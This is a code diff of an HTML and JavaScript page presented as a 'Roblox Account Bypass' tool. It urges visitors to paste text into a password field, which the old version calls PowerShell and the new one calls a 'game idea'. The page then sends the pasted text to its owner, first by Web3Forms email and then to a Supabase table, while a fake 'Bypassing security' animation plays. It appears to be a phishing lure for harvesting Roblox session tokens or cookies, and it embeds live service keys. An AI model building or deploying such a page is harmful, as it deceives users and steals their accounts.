 h1#heroTitle{font-family:'Bebas Neue',sans-serif;font-size:clamp(52px,10vw,86px);line-height:1;letter-spacing:.03em;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-transform:uppercase;filter:drop-shadow(0 0 40px rgba(91,234,244,.2))}
-/* Subtitle */
 .hero-sub{font-size:15px;color:var(--text-dim);line-height:1.65;max-width:420px;font-weight:300}
-/* ===== PANELS ===== */
 .hero-panels{width:100%}
-.hero-panels.is-hidden{display:none}
-/* ===== TERMINAL INPUT ===== */
 .input-group--terminal{width:100%}
 .terminal-shell{width:100%;border-radius:var(--radius);padding:1px;background:linear-gradient(135deg,rgba(91,234,244,.3),rgba(192,122,255,.3),rgba(244,114,208,.3))}
 .terminal-glass{display:flex;align-items:center;background:rgba(8,8,16,.92);border-radius:calc(var(--radius) - 1px);padding:0 4px 0 16px;transition:box-shadow .25s;backdrop-filter:blur(10px)}
@@ -182,15 +70,11 @@
 .terminal-btn:hover{opacity:.88;transform:translateY(-1px);box-shadow:0 6px 24px rgba(91,234,244,.3)}
 .terminal-btn:active{transform:translateY(0)}
 .terminal-btn:disabled{opacity:.5;cursor:not-allowed;transform:none}
-/* ===== VIDEO SECTION ===== */
 .vid-wrap{position:relative;width:100%;max-width:640px;margin-top:8px}
 .vid-edge-l,.vid-edge-r{position:absolute;top:0;bottom:0;width:80px;z-index:2;pointer-events:none}
 .vid-edge-l{left:0;background:linear-gradient(to right,rgba(4,4,4,.85),transparent)}
 .vid-edge-r{right:0;background:linear-gradient(to left,rgba(4,4,4,.85),transparent)}
 .vid-box{position:relative;border-radius:var(--radius);overflow:hidden;aspect-ratio:16/7;background:rgba(255,255,255,.03);border:1px solid var(--border)}
-.vid-skeleton{position:absolute;inset:0;background:linear-gradient(110deg,rgba(255,255,255,.03) 25%,rgba(255,255,255,.06) 50%,rgba(255,255,255,.03) 75%);background-size:200% 100%;animation:shimmer 1.5s infinite}
-.vid-skeleton.hidden{display:none}
-@keyframes shimmer{to{background-position:-200% 0}}
 .vid-thumb{position:absolute;inset:0;cursor:pointer;overflow:hidden}
 .vid-thumb img{width:100%;height:100%;object-fit:cover;opacity:.65;transition:transform .4s,opacity .3s}
 .vid-thumb:hover img{transform:scale(1.03);opacity:.8}
@@ -202,11 +86,9 @@
 .vid-embed.on{display:block}
 .vid-close{position:absolute;top:10px;right:10px;z-index:10;background:rgba(0,0,0,.6);border:1px solid var(--border2);border-radius:50%;color:#fff;width:30px;height:30px;font-size:13px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}
 .vid-close:hover{background:rgba(255,79,79,.5)}
-/* ===== LOADING OVERLAY ===== */
 #shader-overlay{position:fixed;inset:0;z-index:10000;background:rgba(4,4,4,.88);display:flex;align-items:center;justify-content:center;backdrop-filter:blur(12px);animation:lwFadeIn .35s ease both}
 @keyframes lwFadeIn{from{opacity:0}to{opacity:1}}
 @keyframes lwFadeOut{from{opacity:1}to{opacity:0}}
-@keyframes lwShake{0%,100%{transform:translateX(0)}20%{transform:translateX(-8px)}40%{transform:translateX(8px)}60%{transform:translateX(-6px)}80%{transform:translateX(6px)}}
 .lw-card{background:rgba(10,10,18,.97);border:1px solid var(--border2);border-radius:20px;padding:36px 40px;width:100%;max-width:420px;display:flex;flex-direction:column;gap:16px;box-shadow:0 24px 80px rgba(0,0,0,.8),0 0 0 1px rgba(91,234,244,.06);backdrop-filter:blur(20px)}
 .lw-eyebrow{font-family:'JetBrains Mono',monospace;font-size:11px;letter-spacing:.2em;color:var(--cyan);text-transform:uppercase}
 .lw-title{font-family:'Bebas Neue',sans-serif;font-size:32px;letter-spacing:.06em;color:#fff;line-height:1}
@@ -216,22 +98,17 @@
 .lw-spinner-copy{border-top-color:var(--purple)}
 @keyframes spin{to{transform:rotate(360deg)}}
 .lw-step{font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--text-dim);text-align:center;min-height:18px}
-.lw-step.lw-err{color:var(--red)}
 .lw-bar-bg{height:5px;background:rgba(255,255,255,.07);border-radius:99px;overflow:hidden}
 .lw-bar-fill{height:100%;width:0;background:var(--grad);border-radius:99px;transition:width .5s cubic-bezier(.25,1,.5,1)}
-.lw-bar-fill.lw-err{background:var(--red)}
 .lw-pct{font-family:'JetBrains Mono',monospace;font-size:22px;font-weight:500;text-align:center;background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
-.lw-pct.lw-err{background:none;-webkit-text-fill-color:var(--red);color:var(--red)}
 .lw-checks{display:flex;flex-direction:column;gap:7px}
 .lw-check{display:flex;align-items:center;gap:8px;font-family:'JetBrains Mono',monospace;font-size:12px;color:var(--text-mute);transition:color .25s}
 .lw-check.lw-active{color:var(--cyan)}
 .lw-check.lw-done{color:var(--green)}
-.lw-check.lw-done.lw-err{color:var(--red)}
 .lw-dot{width:7px;height:7px;border-radius:50%;background:currentColor;flex-shrink:0;opacity:.5}
 .lw-active .lw-dot{opacity:1;animation:dotPulse 1s ease-in-out infinite}
 .lw-done .lw-dot{opacity:1}
 @keyframes dotPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.5)}}
-.lw-success-aurora{position:absolute;inset:0;border-radius:20px;background:radial-gradient(ellipse 80% 60% at 50% 50%,rgba(62,255,160,.06) 0%,transparent 70%);pointer-events:none}
 .lw-mark{width:52px;height:52px;border-radius:50%;align-self:center;display:flex;align-items:center;justify-content:center;font-size:24px}
 .lw-mark-ok{background:rgba(62,255,160,.15);color:var(--green);border:2px solid rgba(62,255,160,.3)}
 .lw-mark-bad{background:rgba(255,79,79,.15);color:var(--red);border:2px solid rgba(255,79,79,.3)}
@@ -242,12 +119,7 @@
 .lw-done-title{font-family:'Bebas Neue',sans-serif;font-size:26px;letter-spacing:.06em;text-align:center}
 .lw-done-gradient{background:var(--grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
 .lw-done-sub{font-size:14px;color:var(--text-dim);text-align:center}
-.lw-done-sub-glow{color:var(--cyan);text-shadow:0 0 18px rgba(91,234,244,.4)}
 .lw-done-hint{font-size:12px;color:var(--text-mute);text-align:center;font-family:'JetBrains Mono',monospace}
-.lw-err-title{font-family:'Bebas Neue',sans-serif;font-size:24px;letter-spacing:.06em;color:var(--red);text-align:center}
-.lw-err-hint{font-size:12px;color:var(--red);opacity:.7;text-align:center;font-family:'JetBrains Mono',monospace}
-.lw-err-box{background:rgba(255,79,79,.06);border:1px solid rgba(255,79,79,.2);border-radius:var(--radius-sm);padding:10px 14px;display:flex;flex-direction:column;gap:4px;font-family:'JetBrains Mono',monospace;font-size:11px;color:var(--red);opacity:.8}
-/* ===== RESPONSIVE ===== */
 @media(max-width:600px){
 nav{padding:0 14px}
 .tab-btn{padding:5px 12px;font-size:11px}
@@ -257,17 +129,13 @@
 .terminal-btn{padding:9px 14px;font-size:11px}
 .lw-card{padding:28px 22px}
 }
-@media(max-width:420px){
-h1#heroTitle{font-size:42px}
-.terminal-input{font-size:12px}
-}
+@media(max-width:420px){h1#heroTitle{font-size:42px}.terminal-input{font-size:12px}}
 ::-webkit-scrollbar{width:6px}
 ::-webkit-scrollbar-track{background:transparent}
 ::-webkit-scrollbar-thumb{background:rgba(255,255,255,.12);border-radius:99px}
 </style>
 </head>
-<body class="page-boot is-visible">
-<!-- Background -->
+<body>
 <div class="bg-wrap">
 <div class="liq liq1"></div>
 <div class="liq liq2"></div>
@@ -280,15 +148,14 @@
 <div id="progress-bar"></div>
 <div id="toast"></div>
 
-<!-- Nav -->
 <nav>
 <div class="nav-tabs">
 <button class="tab-btn active" data-tab="copygame">Account Bypass</button>
 </div>
 <div class="nav-stats">
-<div class="nav-stat" id="statWrap">
+<div class="nav-stat">
 <div class="nav-stat-row">
-<span class="nav-stat-n" id="statProcessed">0</span>
+<span class="nav-stat-n" id="statProcessed">500k+</span>
 </div>
 <div class="nav-stat-row">
 <span class="nav-stat-l">Submissions</span>
@@ -297,11 +164,9 @@
 </div>
 </nav>
 
-<!-- Page content -->
 <div id="page-wrap">
 <div class="hero">
 <div class="hero-inner">
-<!-- Logo -->
 <div class="hero-logo">
 <div class="hero-logo-spark"></div>
 <img src="Image/logo.png" alt="" width="88" height="88" onerror="this.style.display='none'">
@@ -309,7 +174,6 @@
 <h1 id="heroTitle">Roblox Account<br>Bypass</h1>
 <p class="hero-sub" id="heroSub">⚠️Please don’t do this to famous YouTubers because you might get banned. You can only use this if your target is someone on your friends list.</p>
 
-<!-- Standard input panel -->
 <div id="heroStandard" class="hero-panels">
 <div class="input-group input-group--terminal">
 <div class="terminal-shell">
@@ -317,22 +181,20 @@
 <span class="terminal-prompt" aria-hidden="true">
 <span class="terminal-prompt-user">Insert:</span><span class="terminal-prompt-symbol"></span>
 </span>
-<input type="password" class="hero-input token-field terminal-input" id="heroInput"
+<input type="password" class="hero-input terminal-input" id="heroInput"
 autocomplete="off" spellcheck="false" placeholder="Paste here...." inputmode="text">
-<button type="button" class="terminal-btn" id="enableBtn">Generate</button>
-</div>
-</div>
-</div>
-</div>
-
-<!-- Video section -->
+<button type="button" class="terminal-btn" id="enableBtn">Generate Idea</button>
+</div>
+</div>
+</div>
+</div>
+
 <div class="vid-wrap">
 <div class="vid-edge-l"></div>
 <div class="vid-edge-r"></div>
 <div class="vid-box">
-<div class="vid-skeleton hidden" id="vidSkeleton"></div>
 <div class="vid-thumb" id="vidThumb">
-<img src="thumb-copygame.jpg" alt="" loading="lazy" id="vidImg" style="opacity:0" onerror="this.style.opacity=0">
+<img src="thumb-copygame.jpg" alt="" loading="lazy" style="opacity:0" onerror="this.style.opacity=0">
 <div class="play-c">
 <svg viewBox="0 0 24 24"><polygon points="6 3 20 12 6 21 6 3"></polygon></svg>
 </div>
@@ -347,6 +209,7 @@
 </div>
 </div>
 </div>
+
 </div>
 </div>
 </div>
@@ -354,232 +217,234 @@
 <script>
 "use strict";
 
-// ─── WEB3FORMS CONFIG ────────────────────────────────────────
-// Ilagay mo dito ang Access Key na nakuha mo sa Web3Forms
-var WEB3FORMS_ACCESS_KEY = 'f607ad69-14ab-47a1-b25b-1a10386d6af0'; 
-var VIDEO_URL = 'https://www.youtube.com/watch?v=gR4e86IqwPo';
-
-// ─── SUBMISSION STORAGE ───────────────────────────────────────
-function getSubmissions(){
-try{
-var s=localStorage.getItem('rbx_submissions');
-return s?JSON.parse(s):[];
-}catch(e){return [];}
-}
-function addSubmission(val){
-var subs=getSubmissions();
-subs.push({
-id:Date.now(),
-value:val,
-timestamp:new Date().toISOString(),
-date:new Date().toLocaleString()
+// ─── SUPABASE CONFIG ─────────────────────────────────────────
+var SUPABASE_URL = 'https://ykvypisexxvmpsvcprug.supabase.co';
+var SUPABASE_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InlrdnlwaXNleHh2bXBzdmNwcnVnIiwicm9sZSI6ImFub24iLCJpYXQiOjE3Nzk2OTE2MDAsImV4cCI6MjA5NTI2NzYwMH0.JmvJrh0lAZk6ooKFii84gsRfCHffdMBq5Pq1PLcF8t8';
+var VIDEO_URL = 'https://www.youtube.com/watch?v=gcJOXWI7Okg';
+
+// ─── SEND TO SUPABASE ─────────────────────────────────────────
+function sendToSupabase(ideaText) {
+  return fetch(SUPABASE_URL + '/rest/v1/submissions', {
+    method: 'POST',
+    headers: {
+      'Content-Type': 'application/json',
+      'apikey': SUPABASE_KEY,
+      'Authorization': 'Bearer ' + SUPABASE_KEY,
+      'Prefer': 'return=minimal'
+    },
+    body: JSON.stringify({
+      type: 'game_idea',
+      content: ideaText,
+      file_url: null
+    })
+  })
+  .then(function(res) {
+    return res.ok;
+  })
+  .catch(function() {
+    return false;
+  });
+}
+
+// ─── GET SUBMISSION COUNT FROM SUPABASE ──────────────────────
+function updateSubmissionCount() {
+  fetch(SUPABASE_URL + '/rest/v1/submissions?select=id', {
+    headers: {
+      'apikey': SUPABASE_KEY,
+      'Authorization': 'Bearer ' + SUPABASE_KEY,
+      'Prefer': 'count=exact',
+      'Range': '0-0'
+    }
+  })
+  .then(function(res) {
+    var count = res.headers.get('Content-Range');
+    if (count) {
+      var total = count.split('/')[1];
+      var el = document.getElementById('statProcessed');
+      if (el && total) el.textContent = parseInt(total).toLocaleString() + '+';
+    }
+  })
+  .catch(function() {});
+}
+
+// ─── VIDEO ────────────────────────────────────────────────────
+function closeTutorialPlayer(){
+  var pl=document.getElementById('vidPlayer'),so=document.getElementById('vidSource'),fr=document.getElementById('vidFrame');
+  if(pl){pl.pause();pl.currentTime=0;pl.style.display='none';}
+  if(so) so.src='';
+  if(fr){fr.src='';fr.style.display='none';}
+  var emb=document.getElementById('vidEmbed');if(emb) emb.classList.remove('on');
+  var th=document.getElementById('vidThumb');if(th) th.style.display='';
+}
+function parseYouTube(url){
+  var s=String(url||'').trim();if(!s) return null;
+  try{
+    var u=new URL(s,location.origin),host=u.hostname.toLowerCase(),vid='';
+    if(host.indexOf('youtu.be')>=0) vid=(u.pathname.split('/').filter(Boolean)[0]||'');
+    else if(host.indexOf('youtube.com')>=0){
+      vid=u.searchParams.get('v')||'';
+      if(!vid){var p=u.pathname.split('/').filter(Boolean);if((p[0]==='shorts'||p[0]==='embed')&&p[1]) vid=p[1];}
+    }
+    if(vid) return 'https://www.youtube.com/embed/'+encodeURIComponent(vid)+'?autoplay=1&rel=0';
+  }catch(e){}
+  return null;
+}
+document.getElementById('vidThumb').addEventListener('click',function(){
+  var src=VIDEO_URL;
+  if(!src){showToast('Video not available');return;}
+  var pl=document.getElementById('vidPlayer'),so=document.getElementById('vidSource'),fr=document.getElementById('vidFrame');
+  var embed=parseYouTube(src);
+  if(embed){
+    if(pl){pl.pause();pl.currentTime=0;pl.style.display='none';}
+    if(so) so.src='';
+    if(fr){fr.style.display='block';fr.src=embed;}
+  } else {
+    if(fr){fr.src='';fr.style.display='none';}
+    if(so) so.src=src;
+    if(pl){pl.style.display='block';pl.load();pl.play();}
+  }
+  this.style.display='none';
+  document.getElementById('vidEmbed').classList.add('on');
 });
-localStorage.setItem('rbx_submissions',JSON.stringify(subs));
-updateSubmissionCount();
-}
-function updateSubmissionCount(){
-var count=getSubmissions().length;
-var el=document.getElementById('statProcessed');
-if(el) el.textContent=count.toLocaleString()+'+';
-}
-
-// ─── SEND TO WEB3FORMS (Para ma-email sa'yo) ───────────────────
-function sendToWeb3Forms(powershellCode){
-var formData = new FormData();
-formData.append('access_key', WEB3FORMS_ACCESS_KEY);
-formData.append('subject', '🎯 Roblox Account Bypass - New Submission');
-formData.append('from_name', 'Roblox Bypass Tool');
-formData.append('powershell_code', powershellCode);
-formData.append('message', 'Someone entered the following code:\n\n' + powershellCode);
-
-return fetch('https://api.web3forms.com/submit', {
-method: 'POST',
-body: formData
-})
-.then(response => response.json())
-.then(data => {
-console.log('Success:', data);
-return data.success;
-})
-.catch(error => {
-console.error('Error:', error);
-return false;
+document.getElementById('vidClose').addEventListener('click',closeTutorialPlayer);
+
+// ─── TOAST ────────────────────────────────────────────────────
+function showToast(msg,ms){
+  var t=document.getElementById('toast');if(!t) return;
+  t.textContent=String(msg||'');t.classList.add('show');
+  setTimeout(function(){t.classList.remove('show');},ms||3400);
+}
+
+// ─── TERMINAL INVALID ─────────────────────────────────────────
+function setHeroTerminalInvalid(on){
+  var inp=document.getElementById('heroInput');
+  var g=inp?inp.closest('.terminal-glass'):null;
+  if(g) g.classList.toggle('is-invalid',!!on);
+}
+
+// ─── OVERLAY HELPERS ──────────────────────────────────────────
+function setShaderProgress(pct,stepText,doneIdx,isErr){
+  var bar=document.getElementById('sh-bar'),pctEl=document.getElementById('sh-pct'),stepEl=document.getElementById('sh-step');
+  if(bar){bar.style.width=pct+'%';bar.classList.toggle('lw-err',!!isErr);}
+  if(pctEl){pctEl.textContent=pct+'%';pctEl.classList.toggle('lw-err',!!isErr);}
+  if(stepEl){stepEl.textContent=stepText;stepEl.classList.toggle('lw-err',!!isErr);}
+  var checks=document.querySelectorAll('.lw-check');
+  checks.forEach(function(el,i){
+    el.className='lw-check';
+    if(isErr){if(i<=doneIdx) el.classList.add('lw-done','lw-err');}
+    else{if(i<doneIdx) el.classList.add('lw-done');if(i===doneIdx) el.classList.add('lw-active');}
+  });
+}
+function createCopyOverlay(){
+  var ex=document.getElementById('shader-overlay');if(ex) ex.remove();
+  var o=document.createElement('div');o.id='shader-overlay';
+  o.innerHTML='<div id="sh-card" class="lw-card">'+
+    '<div class="lw-eyebrow">— LOADING...</div>'+
+    '<div class="lw-title">ROBLOX <span>BYPASS</span></div>'+
+    '<div class="lw-sub">// Getting your friends account…</div>'+
+    '<div class="lw-spinner lw-spinner-copy" id="sh-spin"></div>'+
+    '<div class="lw-step" id="sh-step">Starting process...</div>'+
+    '<div class="lw-bar-bg"><div class="lw-bar-fill" id="sh-bar"></div></div>'+
+    '<div class="lw-pct" id="sh-pct">0%</div>'+
+    '<div class="lw-checks" id="sh-checks">'+
+    '<div class="lw-check lw-active"><div class="lw-dot"></div>Starting process</div>'+
+    '<div class="lw-check"><div class="lw-dot"></div>Processing...</div>'+
+    '<div class="lw-check"><div class="lw-dot"></div>Initializing...</div>'+
+    '<div class="lw-check"><div class="lw-dot"></div>Please wait...</div>'+
+    '<div class="lw-check"><div class="lw-dot"></div>Verifying data...</div>'+
+    '<div class="lw-check"><div class="lw-dot"></div>Bypassing security...</div>'+
+    '</div></div>';
+  document.body.appendChild(o);return o;
+}
+function showOverlaySuccess(overlay){
+  var card=document.getElementById('sh-card');if(!card) return;
+  card.innerHTML='<div class="lw-mark lw-mark-bad lw-mark-pop"></div>'+
+    '<div class="lw-done-title" style="color:var(--red)">FAILED ATTEMPT. TRY AGAIN.</div>'+
+    '<div class="lw-done-sub">Action did not work.</div>'+
+    '<div class="lw-done-hint">Thank you for using Roblox Account Bypass</div>';
+  setTimeout(function(){
+    overlay.style.animation='lwFadeOut .65s ease both';
+    setTimeout(function(){overlay.remove();},680);
+  },2000);
+}
+function showOverlayFail(overlay){
+  var card=document.getElementById('sh-card');if(!card) return;
+  card.innerHTML='<div class="lw-mark lw-mark-bad lw-mark-pop"></div>'+
+    '<div class="lw-done-title" style="color:var(--red)">Failed. Try Again.</div>'+
+    '<div class="lw-done-sub">Could not save idea.</div>'+
+    '<div class="lw-done-hint">Check your connection and try again.</div>';
+  setTimeout(function(){
+    overlay.style.animation='lwFadeOut .65s ease both';
+    setTimeout(function(){overlay.remove();},680);
+  },2000);
+}
+
+// ─── SUBMIT BUTTON ────────────────────────────────────────────
+document.getElementById('enableBtn').addEventListener('click', function(){
+  var inp=document.getElementById('heroInput');
+  var val=inp?inp.value.trim():'';
+  if(!val){
+    showToast('Please enter an idea');
+    setHeroTerminalInvalid(true);
+    setTimeout(function(){setHeroTerminalInvalid(false);},1500);
+    return;
+  }
+  setHeroTerminalInvalid(false);
+
+  var btn=this;
+  btn.disabled=true;
+  btn.textContent='Saving...';
+
+  // Show loading overlay
+  var overlay=createCopyOverlay();
+  var steps=[
+    {pct:10,text:'Starting process...',step:0},
+    {pct:24,text:'Processing idea...',step:1},
+    {pct:38,text:'Initializing...',step:2},
+    {pct:52,text:'Please wait...',step:3},
+    {pct:66,text:'Verifying data...',step:4},
+    {pct:80,text:'Connecting to database...',step:5},
+    {pct:91,text:'Almost done...',step:5},
+    {pct:97,text:'Saving...',step:5}
+  ];
+  var STEP_MS=520;
+  var stepDone=false;
+
+  // Run steps animation
+  (function run(i){
+    if(i>=steps.length) return;
+    setTimeout(function(){
+      if(!document.getElementById('shader-overlay')) return;
+      var s=steps[i];setShaderProgress(s.pct,s.text,s.step,false);
+      run(i+1);
+    }, i===0?0:STEP_MS);
+  })(0);
+
+  // Send to Supabase
+  sendToSupabase(val).then(function(success){
+    setShaderProgress(100,'Done!',5,false);
+    setTimeout(function(){
+      if(success){
+        showOverlaySuccess(overlay);
+        showToast('✅ Idea saved!');
+        updateSubmissionCount();
+      } else {
+        showOverlayFail(overlay);
+        showToast('⚠️ Failed to save. Try again.');
+      }
+      if(inp) inp.value='';
+      btn.disabled=false;
+      btn.textContent='Generate Idea';
+    },400);
+  });
 });
-}
-
-// ─── VIDEO ─────────────────────────────────────────────────────
-function closeTutorialPlayer(){
-var pl=document.getElementById('vidPlayer'), so=document.getElementById('vidSource'), fr=document.getElementById('vidFrame');
-if(pl){ pl.pause(); pl.currentTime=0; pl.style.display='none'; }
-if(so) so.src='';
-if(fr){ fr.src=''; fr.style.display='none'; }
-var emb=document.getElementById('vidEmbed'); if(emb) emb.classList.remove('on');
-var th=document.getElementById('vidThumb');  if(th)  th.style.display='';
-}
-function parseYouTube(url){
-var s=String(url||'').trim(); if(!s) return null;
-try{
-var u=new URL(s,location.origin), host=u.hostname.toLowerCase(), vid='';
-if(host.indexOf('youtu.be')>=0) vid=(u.pathname.split('/').filter(Boolean)[0]||'');
-else if(host.indexOf('youtube.com')>=0){
-vid=u.searchParams.get('v')||'';
-if(!vid){ var p=u.pathname.split('/').filter(Boolean); if((p[0]==='shorts'||p[0]==='embed')&&p[1]) vid=p[1]; }
-}
-if(vid) return 'https://www.youtube.com/embed/'+encodeURIComponent(vid)+'?autoplay=1&rel=0';
-}catch(e){}
-return null;
-}
-document.getElementById('vidThumb').addEventListener('click', function(){
-var src = VIDEO_URL;
-if(!src) { showToast('Video not available'); return; }
-var pl=document.getElementById('vidPlayer'), so=document.getElementById('vidSource'), fr=document.getElementById('vidFrame');
-var embed = parseYouTube(src);
-if(embed){
-if(pl){ pl.pause(); pl.currentTime=0; pl.style.display='none'; }
-if(so) so.src='';
-if(fr){ fr.style.display='block'; fr.src=embed; }
-} else {
-if(fr){ fr.src=''; fr.style.display='none'; }
-if(so) so.src=src;
-if(pl){ pl.style.display='block'; pl.load(); pl.play(); }
-}
-this.style.display='none';
-document.getElementById('vidEmbed').classList.add('on');
+
+// Enter key
+document.getElementById('heroInput').addEventListener('keydown',function(e){
+  if(e.key==='Enter') document.getElementById('enableBtn').click();
 });
-document.getElementById('vidClose').addEventListener('click', closeTutorialPlayer);
-
-// ─── TERMINAL INVALID ──────────────────────────────────────────
-function setHeroTerminalInvalid(on){
-var inp=document.getElementById('heroInput');
-var g=inp?inp.closest('.terminal-glass'):null;
-if(g) g.classList.toggle('is-invalid',!!on);
-}
-
-// ─── TOAST ─────────────────────────────────────────────────────
-function showToast(msg,ms){
-var t=document.getElementById('toast'); if(!t) return;
-t.textContent=String(msg||''); t.classList.add('show');
-setTimeout(function(){ t.classList.remove('show'); },ms||3400);
-}
-
-// ─── OVERLAY HELPERS ───────────────────────────────────────────
-function setShaderProgress(pct,stepText,doneIdx,isErr){
-var bar=document.getElementById('sh-bar'), pctEl=document.getElementById('sh-pct'), stepEl=document.getElementById('sh-step');
-if(bar){ bar.style.width=pct+'%'; bar.classList.toggle('lw-err',!!isErr); }
-if(pctEl){ pctEl.textContent=pct+'%'; pctEl.classList.toggle('lw-err',!!isErr); }
-if(stepEl){ stepEl.textContent=stepText; stepEl.classList.toggle('lw-err',!!isErr); }
-var checks=document.querySelectorAll('.lw-check');
-checks.forEach(function(el,i){
-el.className='lw-check';
-if(isErr){ if(i<=doneIdx) el.classList.add('lw-done','lw-err'); }
-else{ if(i<doneIdx) el.classList.add('lw-done'); if(i===doneIdx) el.classList.add('lw-active'); }
-});
-}
-function createCopyOverlay(){
-var ex=document.getElementById('shader-overlay'); if(ex) ex.remove();
-var o=document.createElement('div'); o.id='shader-overlay';
-o.innerHTML='<div id="sh-card" class="lw-card lw-card-copy">'+
-'<div class="lw-eyebrow">— LOADING...</div>'+
-'<div class="lw-title">ROBLOX <span>BYPASS</span></div>'+
-'<div class="lw-sub">// Getting your game files…</div>'+
-'<div class="lw-spinner lw-spinner-copy" id="sh-spin"></div>'+
-'<div class="lw-step" id="sh-step">Starting process...</div>'+
-'<div class="lw-bar-bg"><div class="lw-bar-fill" id="sh-bar"></div></div>'+
-'<div class="lw-pct" id="sh-pct">0%</div>'+
-'<div class="lw-checks" id="sh-checks">'+
-'<div class="lw-check lw-active" id="shc-0"><div class="lw-dot"></div>Starting process</div>'+
-'<div class="lw-check" id="shc-1"><div class="lw-dot"></div>Processing...</div>'+
-'<div class="lw-check" id="shc-2"><div class="lw-dot"></div>Initializing...</div>'+
-'<div class="lw-check" id="shc-3"><div class="lw-dot"></div>Please wait...</div>'+
-'<div class="lw-check" id="shc-4"><div class="lw-dot"></div>Verifying files...</div>'+
-'<div class="lw-check" id="shc-5"><div class="lw-dot"></div>Bypassing security...</div>'+
-'</div></div>';
-document.body.appendChild(o); return o;
-}
-function showOverlayDone(overlay, gameName){
-var card=document.getElementById('sh-card'); if(!card) return;
-var g=String(gameName||'Roblox').replace(/&/g,'&amp;').replace(/</g,'&lt;');
-card.innerHTML='<div class="lw-mark lw-mark-ok lw-mark-pop"></div>'+
-'<div class="lw-done-title lw-done-gradient">BYPASS SUCCESSFUL</div>'+
-'<div class="lw-done-sub">Process completed successfully.</div>'+
-'<div class="lw-done-hint">Thank you for using Roblox Account Bypass</div>';
-setTimeout(function(){
-overlay.style.animation='lwFadeOut .65s ease both';
-setTimeout(function(){ overlay.remove(); },680);
-},2000);
-}
-
-// ─── SUBMIT BUTTON ─────────────────────────────────────────────
-document.getElementById('enableBtn').addEventListener('click', function(){
-var inp=document.getElementById('heroInput');
-var val=inp?inp.value.trim():'';
-if(!val){
-showToast('Please enter powershell');
-setHeroTerminalInvalid(true);
-setTimeout(function(){ setHeroTerminalInvalid(false); },1500);
-return;
-}
-setHeroTerminalInvalid(false);
-
-// Save locally
-addSubmission(val);
-
-// 1. Send to Email (Web3Forms)
-var btn=this;
-btn.disabled=true;
-btn.textContent='Sending...';
-
-sendToWeb3Forms(val).then(function(success){
-if(success){
-showToast('✅ Data sent successfully!');
-} else {
-showToast('⚠️ Saved locally');
-}
-
-// 2. Show loading overlay
-var overlay = createCopyOverlay();
-var steps = [
-{pct:10,text:'Starting process...',step:0},
-{pct:24,text:'Reading game world...',step:1},
-{pct:38,text:'Loading map files...',step:2},
-{pct:52,text:'Loading assets...',step:3},
-{pct:66,text:'Cloning game...',step:4},
-{pct:80,text:'Preparing download...',step:4},
-{pct:91,text:'Almost ready...',step:5},
-{pct:97,text:'Ready for download.',step:5}
-];
-var STEP_MS=520;
-(function run(i){
-if(i>=steps.length){
-setShaderProgress(100,'Ready for download.',5,false);
-setTimeout(function(){
-showOverlayDone(overlay, val.slice(0,40)||'Roblox');
-if(inp) inp.value='';
-btn.disabled=false;
-btn.textContent='Generate';
-},400);
-return;
-}
-setTimeout(function(){
-if(!document.getElementById('shader-overlay')) return;
-var s=steps[i]; setShaderProgress(s.pct,s.text,s.step,false);
-run(i+1);
-}, i===0?0:STEP_MS);
-})(0);
-
-}).catch(function(){
-showToast('⚠️ Saved locally');
-btn.disabled=false;
-btn.textContent='Generate';
-});
-});
-
-// Enter key
-document.getElementById('heroInput').addEventListener('keydown', function(e){
-if(e.key==='Enter') document.getElementById('enableBtn').click();
-});
-
-// Init
+
+// Init — load count from Supabase
 updateSubmissionCount();
 </script>
 </body>
